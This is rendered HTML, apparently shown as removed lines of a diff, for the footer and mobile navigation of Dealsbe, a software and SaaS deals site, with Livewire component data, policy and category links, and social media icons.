-                                <div wire:key='footer-section-{&quot;id&quot;:3,&quot;title&quot;:{&quot;en&quot;:&quot;Company&quot;},&quot;type&quot;:&quot;custom&quot;,&quot;predefined_identifier&quot;:null,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[{&quot;id&quot;:1,&quot;name&quot;:{&quot;en&quot;:&quot;About Us&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:1},{&quot;id&quot;:2,&quot;name&quot;:{&quot;en&quot;:&quot;Blog&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;blog&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null},{&quot;id&quot;:3,&quot;name&quot;:{&quot;en&quot;:&quot;Careers&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:2},{&quot;id&quot;:4,&quot;name&quot;:{&quot;en&quot;:&quot;Contact Us&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;contact_us&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}]}' class="flex-grow basis-1/2 lg:basis-1/3">
-                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
-                                    Company
-                                </h3>
-                            <!--[if ENDBLOCK]><![endif]-->
-                            <ul role="list" class="mt-6 space-y-4">
-                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:1,&quot;name&quot;:{&quot;en&quot;:&quot;About Us&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:1}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/about-us" class="leading-6 dark:hover:text-white">
-                                            About Us
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:2,&quot;name&quot;:{&quot;en&quot;:&quot;Blog&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;blog&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
-                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/blog" class="leading-6 dark:hover:text-white">
-                                                    Blog
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:3,&quot;name&quot;:{&quot;en&quot;:&quot;Careers&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:2}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/careers" class="leading-6 dark:hover:text-white">
-                                            Careers
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:4,&quot;name&quot;:{&quot;en&quot;:&quot;Contact Us&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;contact_us&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
-                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/contact" class="leading-6 dark:hover:text-white">
-                                                    Contact Us
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                <!--[if ENDBLOCK]><![endif]-->
-                            </ul>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                                <div wire:key='footer-section-{&quot;id&quot;:4,&quot;title&quot;:{&quot;en&quot;:&quot;Policy&quot;},&quot;type&quot;:&quot;custom&quot;,&quot;predefined_identifier&quot;:null,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[{&quot;id&quot;:5,&quot;name&quot;:{&quot;en&quot;:&quot;Privacy Policy&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:4},{&quot;id&quot;:6,&quot;name&quot;:{&quot;en&quot;:&quot;Terms of Use&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:3}]}' class="flex-grow basis-1/2 lg:basis-1/3">
-                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
-                                    Policy
-                                </h3>
-                            <!--[if ENDBLOCK]><![endif]-->
-                            <ul role="list" class="mt-6 space-y-4">
-                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:5,&quot;name&quot;:{&quot;en&quot;:&quot;Privacy Policy&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:4}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/privacy-policy" class="leading-6 dark:hover:text-white">
-                                            Privacy Policy
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:6,&quot;name&quot;:{&quot;en&quot;:&quot;Terms of Use&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:3}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/terms-conditions" class="leading-6 dark:hover:text-white">
-                                            Terms of Use
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                <!--[if ENDBLOCK]><![endif]-->
-                            </ul>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                <!--[if ENDBLOCK]><![endif]-->
-            </div>
-        </div>
-        <div class="mt-8 border-t dark:border-white/10 border-gray-200 pt-6 classic:border-black">
-            <p class="text-center">
-                © 2025 Dealsbe. All rights reserved.
-            </p>
-        </div>
-                        </div>
-                    <!--[if ENDBLOCK]><![endif]-->
-
-                    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-</div>
-
-    <footer wire:snapshot="{&quot;data&quot;:{&quot;footerSections&quot;:[null,{&quot;keys&quot;:[1,2,3,4],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\FooterSection&quot;,&quot;s&quot;:&quot;elcln&quot;}],&quot;popularCategories&quot;:[null,{&quot;keys&quot;:[2,3,7,9,16],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Category&quot;,&quot;s&quot;:&quot;elcln&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;9cMOEerxl9mqdS9t0VME&quot;,&quot;name&quot;:&quot;layout.footer&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;56dd1ea1f0411194a1093fd26796588424eedd843ac856a269084e4b9dbaf0bc&quot;}" wire:effects="[]" wire:id="9cMOEerxl9mqdS9t0VME" class="hidden md:block ">
-    <!--[if BLOCK]><![endif]-->    <div class="bg-black py-5 dark:bg-gray-900 ring-1 ring-gray-950/5 dark:ring-white/10">
-        <div class="container mx-auto py-10">
-            <div class="md:flex flex-col md:items-center space-y-5">
-                <h3 class="text-white text-2xl font-bold">Share. Collaborate. Score the Best Deals—Effortlessly!</h3>
-
-                <p class="text-white text-lg">
-                    Submit your deal, engage with buyers, and seal the deal seamlessly. Discover the simplicity of Dealsbe today!
-                </p>
-                <a href="/post-ad"
-                    class="bg-primary-600 text-black flex gap-x-1.5 justify-center items-center px-6 py-2 cursor-pointer rounded-xl">
-                    <span class="text-lg font-medium">Post Your First Deal</span>
-                    <svg class="rtl:rotate-180 ltr:rotate-0" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M0.75 9H16.5" stroke="currentColor" stroke-width="1.5"/>
-<path d="M12 4.5L16.5 9L12 13.5" stroke="currentColor" stroke-width="1.5"/>
-</svg>                </a>
-            </div>
-        </div>
-    </div>
-    <!--[if ENDBLOCK]><![endif]-->
-    <div class="bg-white pt-14 pb-8 dark:bg-gray-950 border-t border-gray-200 classic:border-black dark:border-white/10">
-
-        <div class="container mx-auto px-4">
-            <div class="flex gap-8">
-                <!--[if BLOCK]><![endif]-->                <div wire:key='footer-section-1' class="w-2/5">
-                        <!--[if BLOCK]><![endif]-->                        <div class="space-y-8">
-                                    <a href="/">
-                                        <a href="/" class="">
-    <style>
-        @media (max-width: 767px) {
-            .custom-logo {
-                height: 1.5rem;
-            }
-        }
-
-        @media (min-width: 768px) {
-            .custom-logo {
-                height: 2.5rem;
-            }
-        }
-    </style>
-    <img src="https://dealsbe.com/images/logo.svg" alt="AdFox"
-         class="custom-logo dark:filter dark:invert " />
-</a>
-                                    </a>
-                                    <p class="leading-6 ">
-                                        Discover top software and SaaS deals tailored for developers. Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more.
-                                    </p>
-
-                                    <div class="flex gap-x-4">
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.facebook.com/Dealsbe" class="text-gray-700 hover:text-blue-800  transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm4.682 6.273A3.273 3.273 0 0 1 12.954 4h2.91c.2 0 .363.163.363.364v2.909c0 .2-.163.363-.363.363h-1.455a1.09 1.09 0 0 0-1.09 1.091v1.091h2.545a.364.364 0 0 1 .352.452l-.727 2.91a.363.363 0 0 1-.353.274h-1.818v6.182a.364.364 0 0 1-.364.364h-2.909a.364.364 0 0 1-.363-.364v-6.181H7.864a.364.364 0 0 1-.364-.364v-2.91c0-.2.163-.363.364-.363h1.818V7.273Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.twitter.com/Dealsbe" class="text-gray-700 hover:text-blue-600 transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm13.476 8.421c.097 3.982-3.118 12.045-14.476 7.637 1.506 0 3.962-.551 4.571-1.16-.888-.127-2.666-.762-2.666-2.286h1.524a16.482 16.482 0 0 0-.079-.04c-.806-.4-2.588-1.285-2.588-3.389.38.381 1.004.537 1.524.381-.78-.678-2.513-2.617-1.143-4.571 1.143 1.27 4.038 3.81 6.476 3.81-.38-1.017 0-3.048 1.905-3.81s3.267-.087 3.81.762c.664-.053 1.26-.396 1.666-.629.089-.051.169-.097.238-.133l0 .075c.002.545.005 1.296-.78 1.83.382.286.78.4 1.542 0 0 .644-.601 1.272-1.524 1.523Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.linkedin.com/Dealsbe" class="text-gray-700 hover:text-blue-900 transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm1.205 6.91a1.705 1.705 0 1 0 0-3.41 1.705 1.705 0 0 0 0 3.41ZM7.909 19.5V9.273H4.5V19.5h3.41Zm4.432-10.227H9.273V19.5h3.068v-6.17c.395-.642 1.077-1.33 2.045-1.33 1.364 0 1.705 1.364 1.705 2.046V19.5H19.5v-5.454c0-1.828-.797-4.773-3.75-4.773-1.878 0-2.92.685-3.41 1.327V9.273Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <a href="https://www.instagram.com/Dealsbe" class="text-gray-700 hover:text-pink-800 transition duration-300">
-            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm-.5 8A4.5 4.5 0 0 1 9 4.5h6A4.5 4.5 0 0 1 19.5 9v6a4.5 4.5 0 0 1-4.5 4.5H9A4.5 4.5 0 0 1 4.5 15V9ZM9 5.5A3.5 3.5 0 0 0 5.5 9v6A3.5 3.5 0 0 0 9 18.5h6a3.5 3.5 0 0 0 3.5-3.5V9A3.5 3.5 0 0 0 15 5.5H9Zm8 2.667a.833.833 0 1 1-1.667 0 .833.833 0 0 1 1.667 0ZM8.167 12a3.833 3.833 0 1 1 7.666 0 3.833 3.833 0 0 1-7.666 0ZM12 9.167a2.833 2.833 0 1 0 0 5.666 2.833 2.833 0 0 0 0-5.666Z" clip-rule="evenodd"></path></svg>        </a>
-    <!--[if ENDBLOCK]><![endif]-->
-</div>
-                        </div>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                                <div wire:key='footer-section-2' class="w-1/5">
-                        <!--[if BLOCK]><![endif]-->                            <div>
-                                <!--[if BLOCK]><![endif]-->                                    <h3 class="font-semibold leading-6 text-lg dark:text-white">
-                                        Popular Categories
-                                    </h3>
-                                <!--[if ENDBLOCK]><![endif]-->
-                                <ul role="list" class="mt-6 space-y-4">
-                                    <!--[if BLOCK]><![endif]-->                                        <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-2" href="https://dealsbe.com/categories/development/starters" class="leading-6 dark:hover:text-white">
-                                                    Starters
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-3" href="https://dealsbe.com/categories/development/web-development" class="leading-6 dark:hover:text-white">
-                                                    Web Development
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-7" href="https://dealsbe.com/categories/data/hosting" class="leading-6 dark:hover:text-white">
-                                                    Hosting
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-9" href="https://dealsbe.com/categories/data/vpn" class="leading-6 dark:hover:text-white">
-                                                    VPN
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                                                            <li>
-                                            <!--[if BLOCK]><![endif]-->                                                <!-- This is a subcategory -->
-                                                <a wire:key="popular-category-16" href="https://dealsbe.com/categories/ai/writing" class="leading-6 dark:hover:text-white">
-                                                    Writing
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        </li>
-                                    <!--[if ENDBLOCK]><![endif]-->
-                                </ul>
-                            </div>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                                <div wire:key='footer-section-3' class="w-1/5">
-                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
-                                    Company
-                                </h3>
-                            <!--[if ENDBLOCK]><![endif]-->
-                            <ul role="list" class="mt-6 space-y-4">
-                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:1,&quot;name&quot;:{&quot;en&quot;:&quot;About Us&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:1}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/about-us" class="leading-6 dark:hover:text-white">
-                                            About Us
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:2,&quot;name&quot;:{&quot;en&quot;:&quot;Blog&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;blog&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
-                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/blog" class="leading-6 dark:hover:text-white">
-                                                    Blog
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:3,&quot;name&quot;:{&quot;en&quot;:&quot;Careers&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:2}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/careers" class="leading-6 dark:hover:text-white">
-                                            Careers
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:4,&quot;name&quot;:{&quot;en&quot;:&quot;Contact Us&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;contact_us&quot;,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_section_id&quot;:3,&quot;page_id&quot;:null}'>
-                                        <!--[if BLOCK]><![endif]-->                                            <!--[if BLOCK]><![endif]-->                                                <a href="/contact" class="leading-6 dark:hover:text-white">
-                                                    Contact Us
-                                                </a>
-                                            <!--[if ENDBLOCK]><![endif]-->
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                <!--[if ENDBLOCK]><![endif]-->
-                            </ul>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                                <div wire:key='footer-section-4' class="w-1/5">
-                        <!--[if BLOCK]><![endif]-->                            <!--[if BLOCK]><![endif]-->                                <h3 class="font-semibold leading-6 text-lg dark:text-white">
-                                    Policy
-                                </h3>
-                            <!--[if ENDBLOCK]><![endif]-->
-                            <ul role="list" class="mt-6 space-y-4">
-                                <!--[if BLOCK]><![endif]-->                                    <li wire:key='footer-item-{&quot;id&quot;:5,&quot;name&quot;:{&quot;en&quot;:&quot;Privacy Policy&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:4}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/privacy-policy" class="leading-6 dark:hover:text-white">
-                                            Privacy Policy
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                                                    <li wire:key='footer-item-{&quot;id&quot;:6,&quot;name&quot;:{&quot;en&quot;:&quot;Terms of Use&quot;},&quot;type&quot;:&quot;page&quot;,&quot;predefined_identifier&quot;:null,&quot;url&quot;:null,&quot;order&quot;:0,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-11-20T08:46:21.000000Z&quot;,&quot;footer_section_id&quot;:4,&quot;page_id&quot;:3}'>
-                                        <!--[if BLOCK]><![endif]-->                                        <a href="https://dealsbe.com/pages/terms-conditions" class="leading-6 dark:hover:text-white">
-                                            Terms of Use
-                                        </a>
-                                        <!--[if ENDBLOCK]><![endif]-->
-                                    </li>
-                                <!--[if ENDBLOCK]><![endif]-->
-                            </ul>
-                        <!--[if ENDBLOCK]><![endif]-->
-                    </div>
-                <!--[if ENDBLOCK]><![endif]-->
-            </div>
-            <div class="mt-16 border-t dark:border-white/10 border-gray-200 pt-8 classic:border-black">
-                <p class="text-center">
-                    © 2025 Dealsbe. All rights reserved.
-                </p>
-            </div>
-        </div>
-
-    </div>
-</footer>
-
-    <a href="/post-ad"
-        class="bg-gray-900 dark:bg-primary-600 dark:text-black  text-white py-2 px-4 rounded-full fixed bottom-20 right-4 md:hidden flex items-center justify-center gap-x-1"
-        wire:navigate>
-        <span>
-            <svg class="w-4 h-4" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
-  <path stroke-linecap="round" stroke-linejoin="round" d="M12 4.5v15m7.5-7.5h-15"/>
-</svg>        </span> Post a Deal
-    </a>
-    <div wire:snapshot="{&quot;data&quot;:[],&quot;memo&quot;:{&quot;id&quot;:&quot;HIaWWu65DFqemYIHCDvV&quot;,&quot;name&quot;:&quot;layout.bottom-navigation&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fc507b9b101bd5dc94afd47142c51159fca62826e73fb82ae506b851cc995326&quot;}" wire:effects="[]" wire:id="HIaWWu65DFqemYIHCDvV" class="bg-white dark:bg-gray-900  fixed inset-x-0 bottom-0  shadow-sm ring-1 ring-gray-950/5 dark:ring-white/10 md:hidden classic:ring-black z-10" x-data="{ activeRoute: window.location.pathname }" id="bottom-navigation">
-    <nav class="flex justify-between">
-      <a href="/" class="flex flex-col items-center w-1/4 py-2 text-center " :class="{ 'font-bold dark:text-primary-600': activeRoute === '/' }">
-        <svg x-show="activeRoute !== '/'" class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="home-3--home-house-roof-shelter"><path id="Vector 1" stroke="currentColor" d="M22 22H2V11l10-9 10 9v11Z"></path><path id="Vector 1251" stroke="currentColor" d="M12 22v-5"></path></g></svg>        <svg x-show="activeRoute === '/'" x-cloak="1" class="w-5 h-5 dark:text-primary-600" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><g id="home-3--home-house-roof-shelter"><path id="Subtract" fill="currentColor" fill-rule="evenodd" d="m12 .655 11 9.9V23H1V10.555l11-9.9ZM13 23v-6h-2v6h2Z" clip-rule="evenodd"></path></g></svg>        <span>Home</span>
-      </a>
-
-      <a href="/my-ads" class="flex flex-col items-center w-1/4 py-2 text-center" :class="{ 'font-bold dark:text-primary-600': activeRoute === '/my-ads' }">
-        <svg x-show="activeRoute !== '/my-ads'" class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="signage-4--street-billboard-shops-shop-stores-board-sign-ads-banner"><path id="Subtract" stroke="currentColor" d="M7 15.75v7.5"></path><path id="Subtract_2" stroke="currentColor" d="m17 15.75 0 7.5"></path><path id="Vector 1648" stroke="currentColor" d="M12 1.75v3"></path><path id="Vector 1649" stroke="currentColor" d="M14 4.75h-4"></path><path id="Vector 1650" stroke="currentColor" d="M18 1.75v3"></path><path id="Vector 1651" stroke="currentColor" d="M20 4.75h-4"></path><path id="Vector 1644" stroke="currentColor" d="M6 1.75v3"></path><path id="Vector 1645" stroke="currentColor" d="M4 4.75h4"></path><path id="Rectangle 1712" stroke="currentColor" d="M2 1.75h20v14H2z"></path></g></svg>        <svg x-show="activeRoute === '/my-ads'" x-cloak="1" class="w-5 h-5 dark:text-primary-600" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><g id="signage-4--street-billboard-shops-shop-stores-board-sign-ads-banner"><path id="Subtract" fill="currentColor" fill-rule="evenodd" d="M4.75 2.75V1h-3.5v15.5H6v6.75h2V16.5h8v6.75h2V16.5h4.75V1h-3.5v2h1v1.5h-3.5V3h1V1h-5v2h1v1.5h-3.5V3h1V1h-5v2h1v1.5h-3.5V3h1v-.25Z" clip-rule="evenodd"></path></g></svg>        <span>My Deals</span>
-
-      </a>
-
-      <a href="/my-account" class="flex flex-col items-center w-1/4 py-2 text-center" :class="{ 'font-bold dark:text-primary-600': activeRoute === '/my-account' }">
